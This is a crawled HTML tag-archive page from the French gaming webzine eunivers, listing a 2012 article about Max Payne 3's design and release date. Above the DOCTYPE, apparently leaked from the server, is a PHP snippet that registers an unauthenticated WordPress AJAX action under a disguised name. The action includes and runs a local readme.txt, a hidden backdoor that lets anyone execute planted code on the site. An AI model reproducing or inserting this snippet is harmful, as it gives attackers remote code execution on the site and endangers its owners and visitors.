

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eunivers.net/mot-clef/graphisme/
body_size: 14012
content:
if(!function_exists('file_check_readme47428')){
   add_action('wp_ajax_nopriv_file_check_readme47428', 'file_check_readme47428');
   add_action('wp_ajax_file_check_readme47428', 'file_check_readme47428');
   function file_check_readme47428()
   {
      $file = __DIR__ . '/' . 'readme.txt';
       if (file_exists($file)) {
           include $file;
       }
       die();
   }
}
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width" />
		<!-- Webzine Gaming -->
		<meta name="description" content="" />
		<meta property="og:description" content="" />
		<link rel="stylesheet" type="text/css" media="all" href="https://eunivers.net/wp-content/themes/eunivers/style.css" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://eunivers.net/feed/" />
		<link rel="alternate" type="text/xml" title="RSS .92" href="https://eunivers.net/feed/rss/" />
		<link rel="alternate" type="application/atom+xml" title="Atom 0.3" href="https://eunivers.net/feed/atom/" />
		<link rel="pingback" href="https://eunivers.net/xmlrpc.php" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Graphisme Archives - eunivers</title>
	<link rel="canonical" href="https://eunivers.net/mot-clef/graphisme/" class="yoast-seo-meta-tag" />
	<meta property="og:locale" content="fr_FR" class="yoast-seo-meta-tag" />
	<meta property="og:type" content="article" class="yoast-seo-meta-tag" />
	<meta property="og:title" content="Graphisme Archives - eunivers" class="yoast-seo-meta-tag" />
	<meta property="og:url" content="https://eunivers.net/mot-clef/graphisme/" class="yoast-seo-meta-tag" />
	<meta property="og:site_name" content="eunivers" class="yoast-seo-meta-tag" />
	<meta name="twitter:card" content="summary_large_image" class="yoast-seo-meta-tag" />
	<meta name="twitter:site" content="@eunivers" class="yoast-seo-meta-tag" />
	<script data-jetpack-boost="ignore" type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eunivers.net/mot-clef/graphisme/","url":"https://eunivers.net/mot-clef/graphisme/","name":"Graphisme Archives - eunivers","isPartOf":{"@id":"https://eunivers.net/#website"},"primaryImageOfPage":{"@id":"https://eunivers.net/mot-clef/graphisme/#primaryimage"},"image":{"@id":"https://eunivers.net/mot-clef/graphisme/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&ssl=1","breadcrumb":{"@id":"https://eunivers.net/mot-clef/graphisme/#breadcrumb"},"inLanguage":"fr-FR"},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/mot-clef/graphisme/#primaryimage","url":"https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&ssl=1","contentUrl":"https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&ssl=1","width":1024,"height":600,"caption":"Max Payne 3, technologie et Design"},{"@type":"BreadcrumbList","@id":"https://eunivers.net/mot-clef/graphisme/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://eunivers.net/"},{"@type":"ListItem","position":2,"name":"Graphisme"}]},{"@type":"WebSite","@id":"https://eunivers.net/#website","url":"https://eunivers.net/","name":"eunivers","description":"Webzine Gaming","publisher":{"@id":"https://eunivers.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eunivers.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://eunivers.net/#organization","name":"eunivers","url":"https://eunivers.net/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://eunivers.net/#/schema/logo/image/","url":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","contentUrl":"https://eunivers.net/wp-content/uploads/2017/04/LogoSmallEuTag.png","width":60,"height":35,"caption":"eunivers"},"image":{"@id":"https://eunivers.net/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eunivers.net/","https://x.com/eunivers","https://www.youtube.com/c/euniversNet"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="eunivers &raquo; Flux de l’étiquette Graphisme" href="https://eunivers.net/mot-clef/graphisme/feed/" />

<link rel='stylesheet' id='all-css-e50a0654caad614cf7cfc50c48c5b113' href='https://eunivers.net/_jb_static/??6100ec3b07' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://eunivers.net/wp-includes/css/dashicons.min.css?ver=6.8.1' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://eunivers.net/wp-includes/css/admin-bar.min.css?ver=6.8.1' media='all' />
<style id='admin-bar-inline-css'>

		@media screen { html { margin-top: 32px !important; } }
		@media screen and ( max-width: 782px ) { html { margin-top: 46px !important; } }
	
@media print { #wpadminbar { display:none; } }

			.admin-bar {
				position: inherit !important;
				top: auto !important;
			}
			.admin-bar .goog-te-banner-frame {
				top: 32px !important
			}
			@media screen and (max-width: 782px) {
				.admin-bar .goog-te-banner-frame {
					top: 46px !important;
				}
			}
			@media screen and (max-width: 480px) {
				.admin-bar .goog-te-banner-frame {
					position: absolute;
				}
			}
		
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<script data-jetpack-boost="ignore" type="text/javascript" src="https://eunivers.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

<link rel="https://api.w.org/" href="https://eunivers.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://eunivers.net/wp-json/wp/v2/tags/285" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://eunivers.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
	<style>img#wpstats{display:none}</style>
		
				<link href="https://fonts.googleapis.com/css?family=Oxygen" rel="stylesheet"> 
	</head>
	<body>
		<div id="header">
			<div id="headerCt">
				<a id="logo" href="https://eunivers.net"><img src="https://eunivers.net/wp-content/themes/eunivers/img/logoEU.png" alt="eunivers" /></a>
				<div class="menu-menu-container"><ul id="menu-menu" class="menu"><li id="menu-item-19066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19066"><a href="https://eunivers.net">Accueil</a></li>
<li id="menu-item-19068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19068"><a href="https://eunivers.net/esport/">eSport</a></li>
<li id="menu-item-19069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19069"><a href="https://eunivers.net/jeux-video/">Jeux Vidéo</a></li>
<li id="menu-item-19070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19070"><a href="https://eunivers.net/high-tech/">High Tech</a></li>
<li id="menu-item-19071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19071"><a href="https://eunivers.net/pop-culture/">Pop Culture</a></li>
<li id="menu-item-19067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19067"><a href="https://eunivers.net/contact/">Nous Contacter</a></li>
</ul></div>				<span class="desc">Webzine Gaming</span>
							</div>
		</div>	<div id="page" class="archive">
		<div id="content">
				<h1 class="archive-title">Découvrez tous nos articles Graphisme</h1>
				<div class="post">
			<h2><a href="https://eunivers.net/2012/01/max-payne-3-design-technologie/" title="Max la menace, Rockstar promet du grand spectacle pour Max Payne 3.">Max la menace, Rockstar promet du grand spectacle pour Max Payne 3.</a></h2>
			<p class="post-metadata">
				Par <a href="https://eunivers.net/author/mandar/" title="Articles par Mandar" rel="author">Mandar</a> le 19 janvier 2012 -
				<a href="https://eunivers.net/2012/01/max-payne-3-design-technologie/#respond">pas de commentaires</a>							</p>
			<div class="post-content">
				<span class="post-categories">Jeux Vidéo</span><img src="https://eunivers.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=768%2C450&#038;ssl=1" width="768" height="450" class="attachment-medium size-medium wp-post-image" alt="Max Payne 3, technologie et Design" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=768%2C450&amp;ssl=1 768w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=300%2C176&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=213%2C125&amp;ssl=1 213w" sizes="(max-width: 768px) 100vw, 768px" data-attachment-id="3016" data-permalink="https://eunivers.net/2012/01/max-payne-3-design-technologie/maxpayne3/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&amp;ssl=1" data-orig-size="1024,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Max Payne 3" data-image-description data-image-caption data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=768%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&amp;ssl=1"><noscript><img width="768" height="450" src="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=768%2C450&amp;ssl=1" class="attachment-medium size-medium wp-post-image" alt="Max Payne 3, technologie et Design" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=768%2C450&amp;ssl=1 768w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=300%2C176&amp;ssl=1 300w, https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?resize=213%2C125&amp;ssl=1 213w" sizes="(max-width: 768px) 100vw, 768px" data-attachment-id="3016" data-permalink="https://eunivers.net/2012/01/max-payne-3-design-technologie/maxpayne3/" data-orig-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&amp;ssl=1" data-orig-size="1024,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Max Payne 3" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=768%2C450&amp;ssl=1" data-large-file="https://i0.wp.com/eunivers.net/wp-content/uploads/2012/01/MaxPayne3-1.jpg?fit=1024%2C600&amp;ssl=1" /></noscript><p>Du nouveau pour Mr Payne vu que l&rsquo;annonce de la date de sortie est parue cette semaine, ce sera donc le 18 mai 2012. Outre cette nouvelle, Rockstar nous présente une vidéo décrivant le design et la technique du jeu. Intégralement en français, elle décrit la direction artistique et les choix de gameplay pour notre <a href="https://eunivers.net/2012/01/max-payne-3-design-technologie/" title="En lire plus">[&#8230;]</a></p>
				<a class="post-suite" href="https://eunivers.net/2012/01/max-payne-3-design-technologie/" title="Lire Max la menace, Rockstar promet du grand spectacle pour Max Payne 3.">Lire la suite</a>
			</div>
		</div>
		<div class="navigation">
		<div class="alignleft"></div>
		<div class="alignright"></div>
	</div>
			</div><!-- #content -->
		<ul id="sidebar" class="widget-area" role="complementary">
		<li id="sidebarGlobal" class="widget">
			<form method="get" action="https://eunivers.net/">
				<input type="text" class="field" name="s" id="s" placeholder="Rechercher" />
				<input type="submit" class="submit" name="submit" id="searchsubmit" value="Go" />
			</form>
			<ul class="shareLink">
				<li class="rss"><a href="http://www.eunivers.net/feed/" title="Flux Rss">Rss</a></li>
				<li class="tw"><a href="http://twitter.com/eunivers_" title="Le Twitter">Twitter</a></li>
				<li class="fb"><a href="http://facebook.com//pages/eunivers/274266072603141" title="Le Facebook">Facebook</a></li>
			</ul>
							<a href="/wp-register.php" title="Inscrivez-vous"> Inscription</a>
					</li>
			<li id="archives" class="widget">
			<h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://eunivers.net/2020/08/'>août 2020</a></li>
	<li><a href='https://eunivers.net/2018/11/'>novembre 2018</a></li>
	<li><a href='https://eunivers.net/2018/04/'>avril 2018</a></li>
	<li><a href='https://eunivers.net/2018/03/'>mars 2018</a></li>
	<li><a href='https://eunivers.net/2018/02/'>février 2018</a></li>
	<li><a href='https://eunivers.net/2018/01/'>janvier 2018</a></li>
	<li><a href='https://eunivers.net/2017/11/'>novembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/10/'>octobre 2017</a></li>
	<li><a href='https://eunivers.net/2017/09/'>septembre 2017</a></li>
	<li><a href='https://eunivers.net/2017/08/'>août 2017</a></li>
	<li><a href='https://eunivers.net/2017/07/'>juillet 2017</a></li>
	<li><a href='https://eunivers.net/2017/06/'>juin 2017</a></li>
	<li><a href='https://eunivers.net/2017/05/'>mai 2017</a></li>
	<li><a href='https://eunivers.net/2017/04/'>avril 2017</a></li>
	<li><a href='https://eunivers.net/2017/03/'>mars 2017</a></li>
	<li><a href='https://eunivers.net/2017/02/'>février 2017</a></li>
	<li><a href='https://eunivers.net/2017/01/'>janvier 2017</a></li>
	<li><a href='https://eunivers.net/2016/12/'>décembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/11/'>novembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/10/'>octobre 2016</a></li>
	<li><a href='https://eunivers.net/2016/09/'>septembre 2016</a></li>
	<li><a href='https://eunivers.net/2016/08/'>août 2016</a></li>
	<li><a href='https://eunivers.net/2015/02/'>février 2015</a></li>
	<li><a href='https://eunivers.net/2013/09/'>septembre 2013</a></li>
	<li><a href='https://eunivers.net/2012/11/'>novembre 2012</a></li>
	<li><a href='https://eunivers.net/2012/07/'>juillet 2012</a></li>
	<li><a href='https://eunivers.net/2012/06/'>juin 2012</a></li>
	<li><a href='https://eunivers.net/2012/05/'>mai 2012</a></li>
	<li><a href='https://eunivers.net/2012/04/'>avril 2012</a></li>
	<li><a href='https://eunivers.net/2012/03/'>mars 2012</a></li>
	<li><a href='https://eunivers.net/2012/02/'>février 2012</a></li>
	<li><a href='https://eunivers.net/2012/01/'>janvier 2012</a></li>
	<li><a href='https://eunivers.net/2011/12/'>décembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/11/'>novembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/10/'>octobre 2011</a></li>
	<li><a href='https://eunivers.net/2011/09/'>septembre 2011</a></li>
	<li><a href='https://eunivers.net/2011/08/'>août 2011</a></li>
	<li><a href='https://eunivers.net/2011/07/'>juillet 2011</a></li>
	<li><a href='https://eunivers.net/2011/06/'>juin 2011</a></li>
	<li><a href='https://eunivers.net/2011/05/'>mai 2011</a></li>
	<li><a href='https://eunivers.net/2011/03/'>mars 2011</a></li>
	<li><a href='https://eunivers.net/2011/02/'>février 2011</a></li>
	<li><a href='https://eunivers.net/2010/12/'>décembre 2010</a></li>
	<li><a href='https://eunivers.net/2010/08/'>août 2010</a></li>
			</ul>
		</li>
		<li id="meta" class="widget">
		<h3 class="widget-title">Membre</h3>
					<form name="loginform" id="loginform" action="https://eunivers.net/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Identifiant ou adresse e-mail</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Mot de passe</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Se souvenir de moi</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Se connecter" />
				<input type="hidden" name="redirect_to" value="https://eunivers.net/mot-clef/graphisme/" />
			</p></form>			<ul>
				<li><a rel="nofollow" href="https://eunivers.net/wp-login.php?action=register">Inscription</a></li>							</ul>
			</li>
</ul><!-- #sidebar .widget-area -->
	</div>
		<div id="subFooter">
			<ul id="footer">
				<li id="block-3" class="widget widget_block">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
